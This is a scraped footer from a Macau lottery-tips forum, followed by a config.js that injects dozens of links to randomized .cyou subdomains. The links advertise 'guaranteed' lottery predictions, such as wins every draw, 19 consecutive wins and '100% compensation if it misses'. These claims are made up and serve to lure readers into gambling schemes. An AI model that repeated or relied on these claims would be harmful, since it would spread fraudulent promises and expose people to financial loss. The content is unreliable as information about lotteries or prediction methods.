<div class="box pad" id="yxym">
<div class="list-title">2025年属性知识</div>
<table border="1" width="100%" class="gongshi" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
<tbody><tr>
<td>
<img class="lazyload" loading="lazy" data-original="/blob/2025/0128/2dbe5546ffb026e0e153382c18c90217" width="100%" border="0" /></td>
</tr>
<!------->


</tbody></table></div>


<div class="box pad">
<div class="foot-img">
<p class="copyright">说明：本论坛所提供的内容、资料、图片和资讯，只应用在合法的资料探讨，暂不适用于其它，外围和使用。特此声明！</p>
<p class="copyright">论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>
<p class="copyright">【澳门石狮镇码坛】域名：www.992517.com
<br>長期收集各類最新、最準確的每期文字資料大全，最快開獎，公式規律盡在石狮镇码坛<br><br>
</p></div></div>






<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/stub.sw.js');
      }
</script>


</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://a01716n.l6jqltk9a8.cyou/config.js
body_size: 4522
content:


function load_header_link() {document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.66omkyhg4u.cyou/#UNSITES">${am_no}期：澳门特码生肖亨通两季已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.gr2lopskv6.cyou/#UNSITES">${am_no}期：澳门风云会网复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.5gp3gzexp0.cyou/#UNSITES">${am_no}期：澳门广东神算网六肖六码已公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.alec4jm6hj.cyou/#UNSITES">${am_no}期：澳门挂牌论坛发财五肖连中11期✔</a></li>

<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.2b6zjf5agf.cyou/#UNSITES">${am_no}期：澳门曾半仙网阴阳再连中19期了✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.q154ru25kd.cyou/#UNSITES">${am_no}期：澳门金手指平特一尾已经公开好✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.hyp6s9eznt.cyou/#UNSITES">${am_no}期：澳门闲情逸致极限大小已经公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.bh3cso1anh.cyou/#UNSITES">${am_no}期：澳门夜明珠网亨通单双已经上料✔</a></li>

<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.cpp03e88m9.cyou/#UNSITES">${am_no}期：澳门金手指网和谐前后连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.v8v7nbwv21.cyou/#UNSITES">${am_no}期：澳门白姐平特一波中特已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.kvs1ifhv4q.cyou/#UNSITES">${am_no}期：澳门王牌论坛得意六肖期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.r61qcu4kal.cyou/#UNSITES">${am_no}期：澳门会员猛料☯高手资料已公开✔</a></li>

<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.cjg8ly0mge.cyou/#UNSITES">${am_no}期：澳门鱼跃龙门论坛现在已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.344eq81qgf.cyou/#UNSITES">${am_no}期：澳门福建打枪客南山天地已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.6j4tqfllt8.cyou/#UNSITES">${am_no}期：澳门唐伯虎论坛三肖六码期期中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证✔</a></li><div class="clearfix"></div></ul></div>`)
;
}
function load_link01() {
document.writeln(`


		<li><script>document.writeln('<a target="_blank" href="https://${jy.siteid}n${ver}.38f6zkux91.cyou/#773487.com">${am_no}期:龙门客栈<span style="background-color: #0000FF"><font color="#FFFFFF">【三个半波】</font></span>已公开</a>')</script></a></li>
  
`);
}


function load_link1() {
document.writeln(`<div class="tiezi-txt"><ul class="clearfix">

<li><a target="_blank" href="https://${jy.siteid}n${ver}.y6h49magu1.cyou/#773487.com"><font color="#FF0000"><img src="https://vhimg1.edgozy.com/6629666/imgas/60.gif">博彩皇网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.osef2uhx18.cyou/#773487.com"><font color="#FF0000"><img src="https://vhimg1.edgozy.com/6629666/imgas/42.gif">乐百家网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.jusazl4mzb.cyou/#773487.com"><font color="#FF0000"><img src="https://vhimg1.edgozy.com/6629666/imgas/43.gif">周公解梦</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.u4acxu56ls.cyou/#773487.com"><font color="#FF0000"><img src="https://vhimg1.edgozy.com/6629666/imgas/44.gif">金钱豹网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.t26dv8qz37.cyou/#773487.com"><font color="#FF00FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/45.gif">藏码阁网</font></a></li>

<li><a target="_blank" href="https://${jy.siteid}n${ver}.31d0nhnt8a.cyou/#773487.com"><font color="#FF00FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/46.gif">三十六计</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.h09vwolaig.cyou/#773487.com"><font color="#FF00FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/41.gif">黄大仙网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.ak40wjwr25.cyou/#773487.com"><font color="#FF00FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/48.gif">小鱼儿网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.j3e9z2ff8f.cyou/#773487.com"><font color="#008000"><img src="https://vhimg1.edgozy.com/6629666/imgas/49.gif">港澳六合</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.2gzjiol2vb.cyou/#773487.com"><font color="#008000"><img src="https://vhimg1.edgozy.com/6629666/imgas/50.gif">老板跑狗</font></a></li>

<li><a target="_blank" href="https://${jy.siteid}n${ver}.ldzv735dly.cyou/#773487.com"><font color="#008000"><img src="https://vhimg1.edgozy.com/6629666/imgas/51.gif">客家娘网</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.h7gpft2a6k.cyou/#773487.com"><font color="#008000"><img src="https://vhimg1.edgozy.com/6629666/imgas/52.gif">手机开奖</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.a490hnp56t.cyou/#773487.com"><font color="#3366FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/53.gif">仙机运财</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.jr9gn2jc2n.cyou/#773487.com"><font color="#3366FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/54.gif">好运来网</font></a> </li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.7j54u4v0o5.cyou/#773487.com"><font color="#3366FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/55.gif">500万论坛</font></a></li><li>

<li><a target="_blank" href="https://${jy.siteid}n${ver}.mkwqgx7sp2.cyou/#773487.com"><font color="#3366FF"><img src="https://vhimg1.edgozy.com/6629666/imgas/56.gif">唐朝论坛</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.ncxeg6f1f7.cyou/#773487.com"><font color="#FF5050"><img src="https://vhimg1.edgozy.com/6629666/imgas/57.gif">高清跑狗</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.lls4pbo73b.cyou/#773487.com"><font color="#FF5050"><img src="https://vhimg1.edgozy.com/6629666/imgas/58.gif">报彩神童</font></a> </li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.h8g0zt89g0.cyou/#773487.com"><font color="#FF5050"><img src="https://vhimg1.edgozy.com/6629666/imgas/59.gif">澳彩论坛</font></a></li>
<li><a target="_blank" href="https://${jy.siteid}n${ver}.ld8n9f22qq.cyou/#773487.com"><font color="#FF5050"><img src="https://vhimg1.edgozy.com/6629666/imgas/50.gif">心水彩报</font></a></li></ul></div>  
  
`);
}


function load_link2() {
    document.writeln(`<table>




<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.th3dfdcam9.cyou/#773487.com"><lan38>${am_no}期:澳门太极侠【四肖四码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.6ayq5n3zg5.cyou/#773487.com"><lan38>${am_no}期:必中六合网【四肖连爆】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.rmi4t0se30.cyou/#773487.com"><lan38>${am_no}期:澳门蓝月亮【工仔12码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.bl1rm60wa0.cyou/#773487.com"><lan38>${am_no}期:木子辉歌网【三肖九码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.cnmk8huoxj.cyou/#773487.com"><lan38>${am_no}期:澳门夜明珠【十码爆特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.nbjlsen5b7.cyou/#773487.com"><lan38>${am_no}期:澳门男人味【三码爆中】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.mi8gkcadec.cyou/#773487.com"><lan38>${am_no}期:十二地支网【一码中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.ak40wjwr25.cyou/#773487.com"><lan38>${am_no}期:澳门小鱼儿【一头六码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.ogjzvy12w8.cyou/#773487.com"><lan38>${am_no}期:熊出没玄机【三尾中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.39fagxt35c.cyou/#773487.com"><lan38>${am_no}期:关公杀一肖【七码中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
</table>
`);
}


function load_link3() {
    document.writeln(`<table>




<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.fhp88kfvec.cyou/#773487.com"><lan38>${am_no}期:特码战斗机【精准玄机】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.ogtkx9zlik.cyou/#773487.com"><lan38>${am_no}期:琅琊通晓网【六肖中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.bg9rx1947e.cyou/#773487.com"><lan38>${am_no}期:壹码中特网【精准平特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.rddrh9jfxx.cyou/#773487.com"><lan38>${am_no}期:澳门状元红【１码中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.ytwt08au4t.cyou/#773487.com"><lan38>${am_no}期:澳门发财图【一波中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.pj3oqo5olk.cyou/#773487.com"><lan38>${am_no}期:澳门西游报【二肖二码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.7ptu810glk.cyou/#773487.com"><lan38>${am_no}期:诗象破成语【平肖四码】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.84t31emjmb.cyou/#773487.com"><lan38>${am_no}期:新生活幽默【六码中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.0w8s68qdla.cyou/#773487.com"><lan38>${am_no}期:澳门芳草地【①头中特】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.b6tmpbop7k.cyou/#773487.com"><lan38>${am_no}期:三生有幸网【左右生肖】公开</lan38><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>


</table>

`);
}


function load_link4() {
    document.writeln(`<table>
<tr><th class="nhilun">
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.bcnspgxgmm.cyou/#773487.com"><x>${am_no}期:澳门挂牌玄机【二肖八码】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.lli4jj9m8o.cyou/#773487.com"><x>${am_no}期:澳门四肖八码【八码中特】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.x1kayw2jed.cyou/#773487.com"><x>${am_no}期:澳门金龙报坛【一波中特】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.axi1j0iwoa.cyou/#773487.com"><x>${am_no}期:澳门绿色家园【三肖六码】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.w7mvdvqoe9.cyou/#773487.com"><x>${am_no}期:澳门金吊桶网【复式2中2】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.ad4yh1lzd0.cyou/#773487.com"><x>${am_no}期:发财玄机图网【一肖三码】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.mj43fqgste.cyou/#773487.com"><x>${am_no}期:澳门佛祖禁肖【图解六码】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.huh9c1xi9w.cyou/#773487.com"><x>${am_no}期:澳门吉人天相【高手10码】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
<tr><th class="nhilun"><a target="_blank" href="https://${jy.siteid}n${ver}.zracrvcbz9.cyou/#773487.com"><x>${am_no}期:澳门九龙论坛【必中六肖】公开</x><img src="https://vhimg1.edgozy.com/975144/images/new2.gif" height="25px" width="25px" alt=""></a></td></tr>
</table>
`);
}



function load_link5() {document.writeln("<style>.Btn {width: 150px;height: 50px;border: none;color: white;font-weight: 600;font-size: 10px;position: relative;overflow: hidden;border-radius: 40px;cursor: pointer;background: linear-gradient(-45deg, #6bc5f8, #cf59e6, #6bc5f8, #cf59e6);background-size: 1000% 1000%;animation: gradient 5s ease infinite;box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.247);transition-duration: .1s;}@keyframes gradient {0% {background-position: 0 50%;}50% {background-position: 100% 50%;}100% {background-position: 0 50%;}}.Btn::before {content: \'\';position: absolute;width: 50px;height: 100%;left: -70px;top: 0;background-color: rgba(214, 199, 255, 0.329);filter: blur(10px);transition-duration: .3s;border-top-left-radius: 50%;border-bottom-right-radius: 50%;}.Btn:hover::before {transform: translateX(250px);transition-duration: .3s;}.Btn:active {transform: translate(2px,2px);transition-duration: .1s;}.tiezi-txt{background:#fff}.tiezi-txt ul li {width: 25%;float:left}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:20px;margin-right:3px}.tiezi-txt ul li a {height: 35px;line-height: 35px;margin: 1px;font-family: fangsong;font-weight: 600;text-align: center;border: 0px dashed #E91E63;border-radius: 5px;display: block;background: linear-gradient(336deg, #ffffff, #e6e91e5c, #ffeb3b59, #ffcbcb47);background-size: 1000% 1000%;animation: gradient 7s ease infinite;box-shadow: -1px 10px 10px rgb(121 121 121 / 25%);transition-duration: .1s;text-decoration: none;}</style>");
load_banner1();
document.writeln("<div class='tiezi-txt'><ul class='clearfix'>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".w1y80x967g.cyou/#773487.com'></script><font color='#FF0000'><img src='https://vhimg1.edgozy.com/6629666/imgas/60.gif'>金牌三肖</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ldwd6gudvn.cyou/#773487.com'></script><font color='#FF0000'><img src='https://vhimg1.edgozy.com/6629666/imgas/42.gif'>14码中特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".m5p6gpsd9l.cyou/#773487.com'></script><font color='#FF0000'><img src='https://vhimg1.edgozy.com/6629666/imgas/43.gif'>必中一肖</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".agzgmyz4ik.cyou/#773487.com'></script><font color='#FF0000'><img src='https://vhimg1.edgozy.com/6629666/imgas/44.gif'>围特六码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".39fagxt35c.cyou/#773487.com'></script><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/45.gif'>二组二连</font></a></li>"+

"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".n0aa4c4qov.cyou/#773487.com'></script><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/46.gif'>三波十码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".il9q2sbvhs.cyou/#773487.com'></script><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/41.gif'>五组二中</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".q70hevnan1.cyou/#773487.com'></script><font color='#FF00FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/48.gif'>四肖中特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".th3dfdcam9.cyou/#773487.com'></script><font color='#008000'><img src='https://vhimg1.edgozy.com/6629666/imgas/49.gif'>解特一码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".lmaiihk193.cyou/#773487.com'></script><font color='#008000'><img src='https://vhimg1.edgozy.com/6629666/imgas/50.gif'>七码中特</font></a></li>"+

"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".n2kh1pf165.cyou/#773487.com'></script><font color='#008000'><img src='https://vhimg1.edgozy.com/6629666/imgas/51.gif'>无错平特</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ehbrprrxlo.cyou/#773487.com'></script><font color='#008000'><img src='https://vhimg1.edgozy.com/6629666/imgas/52.gif'>一组二连</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5qu5bekf1o.cyou/#773487.com'></script><font color='#3366FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/53.gif'>一波五码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jhxf49i6vz.cyou/#773487.com'></script><font color='#3366FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/54.gif'>一肖12码</font></a> </li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ybswi9f450.cyou/#773487.com'></script><font color='#3366FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/55.gif'>一波中特</font></a></li><li>"+

"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6orvmxcs8l.cyou/#773487.com'></script><font color='#3366FF'><img src='https://vhimg1.edgozy.com/6629666/imgas/56.gif'>二肖三码</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ocq9mvluwa.cyou/#773487.com'></script><font color='#FF5050'><img src='https://vhimg1.edgozy.com/6629666/imgas/57.gif'>平特三连</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".txehu87iu0.cyou/#773487.com'></script><font color='#FF5050'><img src='https://vhimg1.edgozy.com/6629666/imgas/58.gif'>10码中特</font></a> </li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".f99hqlije4.cyou/#773487.com'></script><font color='#FF5050'><img src='https://vhimg1.edgozy.com/6629666/imgas/59.gif'>精选六肖</font></a></li>"+
"<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6icxy2h3hq.cyou/#773487.com'></script><font color='#FF5050'><img src='https://vhimg1.edgozy.com/6629666/imgas/50.gif'>五肖五码</font></a></li></ul></div>");}



function load_tz1() {
    document.writeln(`<li><a target="_blank" href="https://${jy.siteid}n${ver}.4noqpam76a.cyou/#773487.com">${am_no}期:梁山好汉<span style="background-color: #0000FF"><font color="#FFFFFF">【公式①肖】</font></span>已公开</a></a></li>`);
}